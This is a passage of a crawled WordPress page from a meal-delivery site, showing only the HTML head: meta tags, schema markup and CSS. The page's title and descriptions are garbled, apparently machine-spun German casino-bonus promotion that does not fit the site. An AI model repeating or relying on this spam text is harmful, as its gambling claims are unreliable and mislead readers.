

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rayyanutri.com/intercity-express-casino-25-euroletten-pramie-500-casino-bonuses-abzuglich-einzahlung-unter-anderem-50-kostenfrei-spins/
body_size: 73690
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name="author" content="Kenzap">
<link rel="icon" href="/wp-content/uploads/2021/08/cropped-cropped-rayyanutri-192x192-1-32x32.png" sizes="32x32" />
<link rel="icon" href="/wp-content/uploads/2021/08/cropped-cropped-rayyanutri-192x192-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="/wp-content/uploads/2021/08/cropped-cropped-rayyanutri-192x192-1-180x180.png" />
<meta name="msapplication-TileImage" content="/wp-content/uploads/2021/08/cropped-cropped-rayyanutri-192x192-1-270x270.png" />
<link rel="pingback" href="https://rayyanutri.com/xmlrpc.php">
<title>Intercity-express Casino 25 Euroletten Prämie 500 casino bonuses Abzüglich Einzahlung Unter anderem 50 Kostenfrei Spins - Rayya Nutri Healthy Meals Delivery</title>

		<!-- All in One SEO 4.6.8.1 - aioseo.com -->
		<meta name="description" content="Content Einzahlung Durch Telefonrechnung Big 5 Spielbank Erfahrungen Lizenzspiele Von Großen Anbietern Unter Vulkancasino Das heißt, Diese ausfüllen das verbessertes Spielerkonto beim Gluecksspieltempel, geben sofern notwendig Den Promocode fuer beibehalten beim Zugang hinterher Diesen No Frankierung Gluecksspieltempel Bonus 2023. Werden freie Credits für Automatenspiele vergeben, plus man Freispiele exklusive Einzahlung auch heißen vulcan vegas kasino" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://rayyanutri.com/intercity-express-casino-25-euroletten-pramie-500-casino-bonuses-abzuglich-einzahlung-unter-anderem-50-kostenfrei-spins/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.8.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Rayya Nutri Healthy Meals Delivery - https://rayyanutri.com/" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Intercity-express Casino 25 Euroletten Prämie 500 casino bonuses Abzüglich Einzahlung Unter anderem 50 Kostenfrei Spins - Rayya Nutri Healthy Meals Delivery" />
		<meta property="og:description" content="Content Einzahlung Durch Telefonrechnung Big 5 Spielbank Erfahrungen Lizenzspiele Von Großen Anbietern Unter Vulkancasino Das heißt, Diese ausfüllen das verbessertes Spielerkonto beim Gluecksspieltempel, geben sofern notwendig Den Promocode fuer beibehalten beim Zugang hinterher Diesen No Frankierung Gluecksspieltempel Bonus 2023. Werden freie Credits für Automatenspiele vergeben, plus man Freispiele exklusive Einzahlung auch heißen vulcan vegas kasino" />
		<meta property="og:url" content="https://rayyanutri.com/intercity-express-casino-25-euroletten-pramie-500-casino-bonuses-abzuglich-einzahlung-unter-anderem-50-kostenfrei-spins/" />
		<meta property="article:published_time" content="2022-10-24T17:25:32+00:00" />
		<meta property="article:modified_time" content="2023-09-14T14:25:36+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Intercity-express Casino 25 Euroletten Prämie 500 casino bonuses Abzüglich Einzahlung Unter anderem 50 Kostenfrei Spins - Rayya Nutri Healthy Meals Delivery" />
		<meta name="twitter:description" content="Content Einzahlung Durch Telefonrechnung Big 5 Spielbank Erfahrungen Lizenzspiele Von Großen Anbietern Unter Vulkancasino Das heißt, Diese ausfüllen das verbessertes Spielerkonto beim Gluecksspieltempel, geben sofern notwendig Den Promocode fuer beibehalten beim Zugang hinterher Diesen No Frankierung Gluecksspieltempel Bonus 2023. Werden freie Credits für Automatenspiele vergeben, plus man Freispiele exklusive Einzahlung auch heißen vulcan vegas kasino" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/rayyanutri.com\/intercity-express-casino-25-euroletten-pramie-500-casino-bonuses-abzuglich-einzahlung-unter-anderem-50-kostenfrei-spins\/#blogposting","name":"Intercity-express Casino 25 Euroletten Pr\u00e4mie 500 casino bonuses Abz\u00fcglich Einzahlung Unter anderem 50 Kostenfrei Spins - Rayya Nutri Healthy Meals Delivery","headline":"Intercity-express Casino 25 Euroletten Pr\u00e4mie 500 casino bonuses Abz\u00fcglich Einzahlung Unter anderem 50 Kostenfrei Spins","author":{"@id":"https:\/\/rayyanutri.com\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/rayyanutri.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.wpri.com\/wp-content\/uploads\/sites\/23\/2019\/06\/AP_19172729694194.jpg?w=2560&h=1440&crop=1","@id":"https:\/\/rayyanutri.com\/intercity-express-casino-25-euroletten-pramie-500-casino-bonuses-abzuglich-einzahlung-unter-anderem-50-kostenfrei-spins\/#articleImage"},"datePublished":"2022-10-24T17:25:32+00:00","dateModified":"2023-09-14T14:25:36+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/rayyanutri.com\/intercity-express-casino-25-euroletten-pramie-500-casino-bonuses-abzuglich-einzahlung-unter-anderem-50-kostenfrei-spins\/#webpage"},"isPartOf":{"@id":"https:\/\/rayyanutri.com\/intercity-express-casino-25-euroletten-pramie-500-casino-bonuses-abzuglich-einzahlung-unter-anderem-50-kostenfrei-spins\/#webpage"},"articleSection":"Uncategorized"},{"@type":"BreadcrumbList","@id":"https:\/\/rayyanutri.com\/intercity-express-casino-25-euroletten-pramie-500-casino-bonuses-abzuglich-einzahlung-unter-anderem-50-kostenfrei-spins\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/rayyanutri.com\/#listItem","position":1,"name":"Home","item":"https:\/\/rayyanutri.com\/","nextItem":"https:\/\/rayyanutri.com\/intercity-express-casino-25-euroletten-pramie-500-casino-bonuses-abzuglich-einzahlung-unter-anderem-50-kostenfrei-spins\/#listItem"},{"@type":"ListItem","@id":"https:\/\/rayyanutri.com\/intercity-express-casino-25-euroletten-pramie-500-casino-bonuses-abzuglich-einzahlung-unter-anderem-50-kostenfrei-spins\/#listItem","position":2,"name":"Intercity-express Casino 25 Euroletten Pr\u00e4mie 500 casino bonuses Abz\u00fcglich Einzahlung Unter anderem 50 Kostenfrei Spins","previousItem":"https:\/\/rayyanutri.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/rayyanutri.com\/#organization","name":"Rayya Nutri Healthy Meals Delivery","description":"https:\/\/rayyanutri.com\/","url":"https:\/\/rayyanutri.com\/"},{"@type":"Person","@id":"https:\/\/rayyanutri.com\/author\/admin\/#author","url":"https:\/\/rayyanutri.com\/author\/admin\/","name":"rayyanutri_user","image":{"@type":"ImageObject","@id":"https:\/\/rayyanutri.com\/intercity-express-casino-25-euroletten-pramie-500-casino-bonuses-abzuglich-einzahlung-unter-anderem-50-kostenfrei-spins\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/394eb81f566d281de09eebfe412eba0ae20665c9cf004231ab3283b6abbc6bdd?s=96&d=mm&r=g","width":96,"height":96,"caption":"rayyanutri_user"}},{"@type":"WebPage","@id":"https:\/\/rayyanutri.com\/intercity-express-casino-25-euroletten-pramie-500-casino-bonuses-abzuglich-einzahlung-unter-anderem-50-kostenfrei-spins\/#webpage","url":"https:\/\/rayyanutri.com\/intercity-express-casino-25-euroletten-pramie-500-casino-bonuses-abzuglich-einzahlung-unter-anderem-50-kostenfrei-spins\/","name":"Intercity-express Casino 25 Euroletten Pr\u00e4mie 500 casino bonuses Abz\u00fcglich Einzahlung Unter anderem 50 Kostenfrei Spins - Rayya Nutri Healthy Meals Delivery","description":"Content Einzahlung Durch Telefonrechnung Big 5 Spielbank Erfahrungen Lizenzspiele Von Gro\u00dfen Anbietern Unter Vulkancasino Das hei\u00dft, Diese ausf\u00fcllen das verbessertes Spielerkonto beim Gluecksspieltempel, geben sofern notwendig Den Promocode fuer beibehalten beim Zugang hinterher Diesen No Frankierung Gluecksspieltempel Bonus 2023. Werden freie Credits f\u00fcr Automatenspiele vergeben, plus man Freispiele exklusive Einzahlung auch hei\u00dfen vulcan vegas kasino","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/rayyanutri.com\/#website"},"breadcrumb":{"@id":"https:\/\/rayyanutri.com\/intercity-express-casino-25-euroletten-pramie-500-casino-bonuses-abzuglich-einzahlung-unter-anderem-50-kostenfrei-spins\/#breadcrumblist"},"author":{"@id":"https:\/\/rayyanutri.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/rayyanutri.com\/author\/admin\/#author"},"datePublished":"2022-10-24T17:25:32+00:00","dateModified":"2023-09-14T14:25:36+00:00"},{"@type":"WebSite","@id":"https:\/\/rayyanutri.com\/#website","url":"https:\/\/rayyanutri.com\/","name":"Rayya Nutri Healthy Meals Delivery","description":"https:\/\/rayyanutri.com\/","inLanguage":"en-US","publisher":{"@id":"https:\/\/rayyanutri.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Rayya Nutri Healthy Meals Delivery &raquo; Feed" href="https://rayyanutri.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rayya Nutri Healthy Meals Delivery &raquo; Comments Feed" href="https://rayyanutri.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://rayyanutri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frayyanutri.com%2Fintercity-express-casino-25-euroletten-pramie-500-casino-bonuses-abzuglich-einzahlung-unter-anderem-50-kostenfrei-spins%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://rayyanutri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frayyanutri.com%2Fintercity-express-casino-25-euroletten-pramie-500-casino-bonuses-abzuglich-einzahlung-unter-anderem-50-kostenfrei-spins%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='delivery-times-for-woocommerce-css' href='/wp-content/plugins/delivery-times-for-woocommerce/public/css/dtwc-public.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.3.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.3.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='/wp-content/themes/madang/css/bootstrap.min.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='/wp-content/themes/madang/css/animate.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='hover-css' href='/wp-content/themes/madang/css/hover.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/themes/madang/css/font-awesome.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-bxslider-css' href='/wp-content/themes/madang/css/jquery.bxslider.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='/wp-content/themes/madang/css/owl.carousel.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='owl-transitions-css' href='/wp-content/themes/madang/css/owl.transitions.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='feature-carousel-css' href='/wp-content/themes/madang/css/feature-carousel.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='meanmenu-css' href='/wp-content/themes/madang/css/meanmenu.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='madang-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C200%2C300%2C400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css' href='/wp-content/themes/madang/css/ekko-lightbox.min.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-slider-custom-css' href='/wp-content/themes/madang/css/jquery.slider.custom.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='madang-style-css' href='/wp-content/themes/madang/style.css?ver=1.7.6' type='text/css' media='all' />
<style id='madang-style-inline-css' type='text/css'>
.no-js #loader {display:none;}.js #loader { display:block; position:absolute; left:100px; top:0;}.se-pre-con {position:fixed;left:0px;top:0px;width:100%;height:100%;z-index:9999;background:url(/wp-content/themes/madang/images/Preloader_4.gif) center no-repeat #fff;}h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover {color:#60ba62;}input[type=submit], button {background:#60ba62;}input:focus, textarea:focus, select:focus {border:1px solid #60ba62;}select {border:1px solid #66ab79;color:#60ba62;}.bx-wrapper .bx-pager.bx-default-pager a:hover, .bx-wrapper .bx-pager.bx-default-pager a.active {background:#60ba62;}.blog-admin .admin:hover {color:#60ba62;}.pagination-wrapper ul li a, .pagination-wrapper ul li span {border:1px solid #60ba62;color:#60ba62;}.pagination-wrapper ul li a.current, .pagination-wrapper ul li span.current, .pagination-wrapper ul li a:hover, .pagination-wrapper ul li span:hover {background:#60ba62;color:#fff;}.sidebar-widget>h6 {color:#60ba62;}.sidebar-widget h6 a:hover {color:#60ba62;}.archives li a:hover, .archives li a:hover span {color:#60ba62;}.sticky .blog-post .area-content h2{border-left:4px solid #60ba62;}.bottom-footer{background-color:#429c44;}.member-wrap:hover .member-info{background-color:#60ba62;}.member-wrap figure:before{border:1px solid #60ba62;}.navbar-default .navbar-nav .sub-menu li a:hover{color:#60ba62;}.support-tab .nav-tabs>li.active a{background-color:#60ba62}.fun-fact .box{border-color:#60ba62;}.nav>li>a:hover,.nav>li>a:focus,.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{color:#60ba62;}.nav-tabs>li>a:after, .food-listing-group .food-listing-row:nth-child(2n+1) figure:before,.ui-widget-header,.ui-slider .ui-slider-handle{background-color:#60ba62}.food-listing-group .food-listing-row:nth-child(2n) figure:before{background-color:#f7ca18}.product-single 